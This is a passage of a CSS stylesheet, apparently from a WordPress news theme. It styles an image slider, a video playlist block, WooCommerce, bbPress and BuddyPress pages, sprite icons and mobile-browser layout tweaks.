  width: auto;
  height: 240px;
}
.td-doubleSlider-1 .td-slide-galery-figure {
  text-align: center;
  position: relative;
  width: 100%;
  height: 240px;
}
.td-doubleSlider-1 .td-slide-item img {
  max-height: 100%;
  max-width: 100%;
}
.td-doubleSlider-1 .td-slide-item {
  width: 100%;
}
.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
  margin: auto;
  overflow: auto;
  position: absolute;
  left: -50%;
  right: -50%;
  top: -50%;
  bottom: -50%;
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  /* if caption or description text is present */
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption span {
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
  font-size: 12px;
  color: #fff;
  line-height: 18px;
  width: 100%;
  float: left;
  padding: 5px 10px;
  background-color: rgba(0, 0, 0, 0.6);
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
  width: 100%;
}
/*
video list player
*/
/*

    player size configuration variable

*/
.td_block_video_playlist {
  padding-bottom: 30px;
  margin-left: -15px;
  margin-right: -15px;
}
.td_video_playlist_title {
  position: relative;
  z-index: 1;
  background-color: #222;
}
.td_video_playlist_title .td_video_title_text {
  font-weight: bold;
  font-size: 15px;
  color: #ffffff;
  margin-left: 17px;
  margin-right: 17px;
  vertical-align: middle;
  line-height: 24px;
  padding: 10px 0 10px 0;
  text-align: center;
}
.td_wrapper_video_playlist {
  z-index: 1;
  position: relative;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper {
  background-color: var(--td_theme_color, #4db2ec);
  position: relative;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before {
  content: '';
  background: url([data-uri]) repeat-x;
  width: 100%;
  height: 6px;
  position: absolute;
  bottom: -6px;
  z-index: 1;
}
.td_wrapper_video_playlist .td_video_stop_play_control {
  position: relative;
  width: 65px;
  height: 65px;
  outline: 0 !important;
}
.td_wrapper_video_playlist .td_video_stop_play_control:after {
  content: '';
  width: 1px;
  height: 37px;
  background-color: rgba(255, 255, 255, 0.2);
  position: absolute;
  top: 14px;
  right: 0;
}
.td_wrapper_video_playlist .td_youtube_control,
.td_wrapper_video_playlist .td_vimeo_control {
  position: relative;
  top: 12px;
  left: 11px;
  cursor: pointer;
}
.td_wrapper_video_playlist .td_video_title_playing {
  position: absolute;
  left: 80px;
  font-size: 13px;
  line-height: 19px;
  font-weight: bold;
  color: #ffffff;
  padding-right: 7px;
  overflow: hidden;
  max-height: 20px;
  top: 23px;
}
@media (max-width: 480px) {
  .td_wrapper_video_playlist .td_video_title_playing {
    max-height: 37px;
    top: 13px;
  }
}
.td_wrapper_video_playlist .td_video_time_playing {
  position: absolute;
  bottom: 0;
  right: 5px;
  font-size: 10px;
  font-style: italic;
  color: #ffffff;
  line-height: 17px;
  padding-right: 1px;
}
.td_wrapper_video_playlist .td_video_currently_playing {
  background-color: #404040;
}
.td_wrapper_video_playlist .td_video_currently_playing:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  border-left: 3px solid var(--td_theme_color, #4db2ec);
  width: 3px;
  height: inherit;
}
.td_wrapper_video_playlist .td_click_video {
  height: 60px;
  display: block;
  width: 100%;
  position: relative;
}
.td_wrapper_video_playlist .td_click_video:hover {
  background-color: #333333;
  cursor: pointer;
}
.td_wrapper_video_playlist .td_video_thumb {
  position: relative;
  top: 10px;
  width: 72px;
  height: 40px;
  overflow: hidden;
  margin-left: 16px;
}
.td_wrapper_video_playlist .td_video_thumb img {
  position: relative;
  top: -6px;
}
.td_wrapper_video_playlist .td_video_title_and_time {
  position: absolute;
  top: 10px;
  margin: 0 30px 0 103px;
}
.td_wrapper_video_playlist .td_video_title_and_time .td_video_title {
  font-size: 12px;
  color: #ffffff;
  line-height: 15px;
  max-height: 30px;
  overflow: hidden;
}
.td_wrapper_video_playlist .td_video_time {
  font-size: 10px;
  font-style: italic;
  color: #777777;
  line-height: 13px;
}
.td_wrapper_video_playlist .td_wrapper_player {
  background-color: #000;
}
.td_wrapper_video_playlist .td_wrapper_player iframe {
  width: 100%;
  height: 100%;
}
.td_wrapper_video_playlist .td_container_video_playlist {
  background-color: #222;
  vertical-align: top;
  overflow: hidden;
}
.td_wrapper_video_playlist .td_playlist_clickable {
  overflow-y: auto;
  overflow-x: hidden;
  -webkit-overflow-scrolling: touch;
}
.td_block_video_playlist .td_wrapper_video_playlist {
  left: 0;
}
.td_block_video_playlist .td_video_title_playing {
  max-height: 20px;
  top: 23px;
}
@media (max-width: 480px) {
  .td_block_video_playlist .td_video_title_playing {
    max-height: 37px;
    top: 13px;
  }
}
.td_block_video_playlist .td_wrapper_player {
  display: block;
  height: 210px;
}
@media (max-width: 360px) {
  .td_block_video_playlist .td_wrapper_player {
    height: 190px;
  }
}
.td_block_video_playlist .td_container_video_playlist {
  display: block;
  height: 305px;
}
.td_block_video_playlist .td_container_video_playlist .td_playlist_clickable {
  height: 240px;
}
.wp-video-shortcode:focus {
  outline: 0 !important;
}
/*
  Woocommerce
*/
/* woocommerce breadcrumbs */
.woocommerce-breadcrumb .td-bread-sep {
  font-size: 11px;
  margin: 0 5px;
  position: relative;
  top: 1px;
}
.woocommerce .woocommerce-breadcrumb {
  color: #999;
  margin: 15px 0;
  font-size: 12px;
  line-height: 1;
}
.woocommerce .woocommerce-breadcrumb a {
  color: #999;
}
.woocommerce nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul li {
  border: none;
}
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
  padding: 0.9em;
}
.woocommerce nav.woocommerce-pagination {
  margin-bottom: 26px;
  margin-top: 26px;
}
.woocommerce ul.products {
  margin: 0px -2% !important;
}
.woocommerce ul.products li.product {
  width: 46% !important;
  float: left !important;
  margin: 0 2% 3% !important;
  clear: none;
  text-align: center;
}
.woocommerce ul.products li.product:nth-child(2n+1) {
  clear: both;
}
.woocommerce ul.products li.product a img {
  margin: 0 0 3px;
}
.woocommerce ul.products li.product .price {
  font-size: 1em;
}
.woocommerce ul.products li.product h3 {
  line-height: 20px;
}
.woocommerce ul.products li.product .button {
  margin-top: 0;
  margin-bottom: 10px;
}
.woocommerce ul.products li.product .star-rating {
  margin: 0 auto 12px;
}
.woocommerce a.added_to_cart {
  padding-top: 0;
  width: 100%;
}
.woocommerce table.shop_table {
  font-size: 13px;
  line-height: 16px;
}
.woocommerce table.shop_table td {
  padding: 6px;
}
.woocommerce td.product-quantity {
  min-width: 60px;
}
.woocommerce td.product-name dl.variation dd,
.woocommerce td.product-name dl.variation dt {
  margin-bottom: 0;
}
.woocommerce td.product-name dl.variation dd p,
.woocommerce td.product-name dl.variation dt p {
  font-size: 13px;
  line-height: 16px;
}
.woocommerce td.product-name dl.variation dd {
  margin-left: 6px;
  float: right;
}
.woocommerce .product-price,
.woocommerce .product-subtotal {
  text-align: right;
}
.woocommerce .product-quantity {
  text-align: center;
}
.woocommerce a.remove:hover {
  text-decoration: none;
}
.woocommerce div.product div.images div.thumbnails {
  padding-top: 0;
}
.woocommerce div.product div.images,
.woocommerce div.product div.summary {
  margin-bottom: 16px;
}
.woocommerce div.product .product_title {
  margin-bottom: 10px;
  font-size: 28px;
  line-height: 32px;
}
.woocommerce div.product .woocommerce-product-rating {
  margin-bottom: 14px;
}
.woocommerce .must-log-in {
  background-color: transparent;
  line-height: 24px;
}
.woocommerce .must-log-in a {
  display: inline;
  color: var(--td_theme_color, #4db2ec);
}
.woocommerce .product h2 {
  font-size: 22px;
  line-height: 28px;
}
.woocommerce p.stars {
  font-size: 11px;
}
.woocommerce ul.products li.product .price {
  margin-top: -7px;
}
/*
  bbPress
*/
.bbp-breadcrumb-sep {
  margin: 0 5px;
  position: relative;
  top: 1px;
  font-size: 17px;
}
.bbp-breadcrumb {
  color: #999;
  font-size: 12px;
  line-height: 1;
}
.bbp-breadcrumb a {
  color: #999;
}
#bbpress-forums div.bbp-breadcrumb p,
#bbpress-forums div.bbp-topic-tags p {
  margin-bottom: 15px;
  margin-top: 3px;
}
#bbpress-forums div.bbp-search-form {
  margin-bottom: 10px;
}
.bbp-search-form {
  float: none !important;
}
.bbp-search-form div {
  position: relative;
}
.bbp-search-form #bbp_search {
  width: 100% !important;
  height: 33px;
}
.bbp-search-form .button {
  position: absolute;
  right: 0;
  top: 0;
  font-size: 13px;
  padding: 8px 15px;
}
#bbpress-forums li {
  line-height: 17px;
}
#bbpress-forums textarea {
  border: 1px solid #E1E1E1;
}
#bbpress-forums .bbp-form button {
  font-size: 13px;
  padding: 8px 15px;
  background-color: #222;
  color: #fff;
  display: block;
  border: none;
  width: 100%;
}
#bbpress-forums div.bbp-submit-wrapper {
  width: 100%;
}
#bbpress-forums .bbp-header .bbp-reply-author {
  display: none;
}
#bbpress-forums .bbp-header .bbp-reply-content {
  margin-left: 6px !important;
}
#bbpress-forums .bbp-footer {
  display: none;
}
#bbpress-forums .bbp-user-section .bbp-user-forum-role,
#bbpress-forums .bbp-user-section .bbp-user-topic-count,
#bbpress-forums .bbp-user-section .bbp-user-reply-count {
  margin-bottom: 5px;
}
#bbpress-forums #bbp-user-body {
  margin-left: 0;
}
#bbpress-forums p.bbp-topic-meta img.avatar,
#bbpress-forums ul.bbp-reply-revision-log img.avatar,
#bbpress-forums ul.bbp-topic-revision-log img.avatar,
#bbpress-forums div.bbp-template-notice img.avatar,
#bbpress-forums .widget_display_topics img.avatar,
#bbpress-forums .widget_display_replies img.avatar {
  border: none;
  margin: 0 4px -3px;
}
#subscription-toggle {
  display: block;
  clear: both;
}
#bbpress-forums div.bbp-reply-author a.bbp-author-name {
  margin-bottom: 3px;
}
#bbpress-forums .bbp-body div.bbp-reply-author {
  font-size: 16px;
  font-weight: bold;
}
#bbpress-forums div.bbp-reply-author img.avatar {
  top: 5px;
}
#bbpress-forums .bbp-body div.bbp-reply-author {
  margin-top: -10px;
}
.bbp-user-page .td-page-title,
.bbp-user-edit .td-page-title {
  text-align: center;
}
#bbpress-forums #bbp-single-user-details {
  float: none;
  text-align: center;
  margin: 0 auto;
}
#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar {
  border-radius: 100%;
}
#bbpress-forums #bbp-single-user-details #bbp-user-navigation {
  margin-bottom: 20px;
}
#bbpress-forums #bbp-your-profile fieldset input,
#bbpress-forums #bbp-your-profile fieldset textarea {
  width: 100%;
}
#bbpress-forums fieldset.bbp-form label {
  width: auto !important;
}
#bbpress-forums #bbp-your-profile fieldset {
  padding: 5px 15px 0;
}
#bbpress-forums #bbp-your-profile fieldset.submit {
  border: none;
  margin: 0;
  padding: 0;
}
#bbpress-forums #bbp-your-profile fieldset.submit button {
  font-size: 13px;
  padding: 8px 15px;
  background-color: #222;
  color: #fff;
  display: block;
  border: none;
  width: 100%;
}
#bbpress-forums #bbp-your-profile fieldset select {
  width: 100%;
}
#bbpress-forums #bbp-your-profile fieldset fieldset.password {
  width: auto;
}
/*
  buddyPress
*/
#buddypress div.dir-search {
  float: none;
  position: relative;
  margin-top: 0;
}
#buddypress div.dir-search input[type="text"] {
  width: 100% !important;
  height: 33px;
  margin-bottom: 20px;
}
#buddypress div.dir-search input[type="submit"] {
  position: absolute;
  right: 0;
  top: 0;
  font-size: 13px;
  padding: 8px 15px;
  background-color: #222;
  color: #fff;
  display: block;
  border: none;
}
#buddypress {
  margin-bottom: 30px;
}
#buddypress #register-page input {
  width: 100% !important;
  font-size: 16px;
}
#buddypress #register-page input[type="submit"] {
  padding: 18px 15px;
  background-color: #222;
  color: #fff;
  display: block;
  border: none;
  margin-bottom: 26px;
}
#buddypress #register-page #signup_form.standard-form div.submit {
  float: none;
}
#buddypress #register-page .register-section {
  float: none !important;
  width: 100% !important;
}
#buddypress .dir-search p,
#buddypress .dir-form p,
#buddypress #whats-new-form p,
#buddypress #activity-loop-form p {
  margin: 0;
}
#buddypress .dir-search br,
#buddypress .dir-form br,
#buddypress #whats-new-form br,
#buddypress #activity-loop-form br,
#buddypress .dir-search p:empty,
#buddypress .dir-form p:empty,
#buddypress #whats-new-form p:empty,
#buddypress #activity-loop-form p:empty {
  display: none;
}
#buddypress p:empty {
  margin: 0;
  line-height: 0;
}
#buddypress div#message p:empty {
  display: none;
}
#buddypress ul.item-list li div.item-title {
  width: 100%;
  line-height: 18px;
}
#buddypress div#item-header div#item-meta #latest-update {
  line-height: 18px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
  /*  ----------------------------------------------------------------------------
      main sprite file
  */
  .td-sp {
    background-image: url('../images/sprite/elements@2x.png') !important;
    background-size: 90px 2100px !important;
  }
}
/*  ----------------------------------------------------------------------------
    sprite
*/
.td-sp {
  background-image: url('../images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
}
.td-sp-video-play {
  width: 42px;
  height: 42px;
  background-position: -20px -488px;
}
.td-sp-video-pause {
  width: 42px;
  height: 42px;
  background-position: -20px -612px;
}
/*
ie8, ie9, ie10, ie11
td-md-is-ios
td-md-is-android
td-md-is-os-x
td-md-is-chrome
td-md-is-firefox
td-md-is-safari
td-md-is-iemobile
*/
.td-md-is-iemobile #td-outer-wrap {
  transform: none !important;
  -webkit-transform: none !important;
  -moz-transform: none !important;
  -ms-transform: none !important;
  -o-transform: none !important;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
.td-md-is-iemobile .td-post-category {
  line-height: 9px;
}
.td-md-is-iemobile .td-category a {
  padding: 2px 6px 3px;
}
.td-md-is-iemobile header .td-post-comments {
  top: 4px;
}
.td-md-is-iemobile header .td-post-views {
  position: relative;
  top: 2px;
}
.td-md-is-iemobile header .td-module-meta-info i {
  position: relative;
  top: -1px;
}
.td-md-is-iemobile .td-post-small-box span {
  line-height: 8px;
}
.td-md-is-iemobile .td-post-small-box a {
  line-height: 5px;
}
.td-md-is-iemobile #td-top-mobile-toggle i,
.td-md-is-iemobile .td-search-icon i {
  line-height: 60px;
}
.td-md-is-android .td-post-category {
  padding: 5px 6px 3px;
}
.td-md-is-android .td-category a {
  padding: 5px 6px 2px;
}
.td-md-is-android .td-category-header .td-category a {
  line-height: 10px;
}
.td-md-is-android .page-nav i {
  line-height: 45px;
}
.td-md-is-android .td-social-icon-wrap .td-icon-font {
  line-height: 42px;
}
.td-md-is-android .td-scroll-up .td-icon-menu-up {
  top: 9px;
}
.td-md-is-android .td-post-small-box span {
  line-height: 12px;
}
.td-md-is-android .td-post-small-box a {
  line-height: 8px;
}
.td-md-is-ios .td-scroll-up {
  bottom: 24px;
  right: 4px;
  opacity: 0.7;
}
.td-md-is-ios header .td-module-meta-info .td-post-views {
  position: relative;
  top: 2px;
}
.td-md-is-ios header .td-module-meta-info .td-post-comments {
  top: 4px;
}
* {
  -webkit-box-sizing: border-box;
  /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;
  /* Firefox, other Gecko */
  box-sizing: border-box;
  /* Opera/IE 8+ */
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
img {
  max-width: 100%;
  width: auto\9;
  height: auto;
}
body {
  visibility: visible !important;
  background-color: #c1c1c1;
}
#td-outer-wrap {
  overflow: auto;
  margin: auto;
  width: 100%;
  background-color: #fff;
  -webkit-transition: transform 0.7s ease;
  -moz-transition: transform 0.7s ease;
  -o-transition: transform 0.7s ease;
  transition: transform 0.7s ease;
  -webkit-transform-origin: 50% 200px 0;
  -moz-transform-origin: 50% 200px 0;
  -o-transform-origin: 50% 200px 0;
  transform-origin: 50% 200px 0;
}
.td-container {
  width: 100%;
  padding-left: 15px;
  padding-right: 15px;
}
.post footer {
  clear: both;
}
.td-scroll-up {
  cursor: pointer;
  position: fixed;
  bottom: 4px;
  right: 5px;
  width: 40px;
  height: 40px;
  background-color: var(--td_theme_color, #4db2ec);
  z-index: 9999;
  transform: translate3d(0, 70px, 0);
  -webkit-transform: translate3d(0, 70px, 0);
  -moz-transform: translate3d(0, 70px, 0);
  -ms-transform: translate3d(0, 70px, 0);
  -o-transform: translate3d(0, 70px, 0);
  -webkit-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  -moz-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  -o-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
}
.td-scroll-up .td-icon-menu-up {
  position: relative;
  color: #fff;
  font-size: 20px;
  display: block;
  text-align: center ;
  width: 40px;
  top: 7px;
}
.td-scroll-up-visible {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
}
.td-custom-html-mob {
  text-align: center;
  margin: 0 auto;
}
.td-close-video-fixed {
  display: none;
}
